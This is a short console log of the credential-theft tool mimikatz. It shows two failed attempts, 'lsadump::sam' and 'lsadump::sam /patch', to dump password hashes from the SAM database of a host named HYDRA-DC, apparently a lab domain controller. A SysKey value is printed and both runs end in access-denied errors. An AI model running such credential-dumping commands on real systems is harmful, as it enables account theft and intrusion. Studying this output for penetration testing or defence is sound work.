 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::sam
Domain : HYDRA-DC
SysKey : f814cce704e069e5063818760007d1a2
ERROR kull_m_registry_OpenAndQueryWithAlloc ; kull_m_registry_RegOpenKeyEx KO
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accounts (0x00000005)
mimikatz # lsadump::sam /patch
Domain : HYDRA-DC
SysKey : f814cce704e069e5063818760007d1a2
ERROR kull_m_registry_OpenAndQueryWithAlloc ; kull_m_registry_RegOpenKeyEx KO
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accounts (0x00000005)
mimikatz #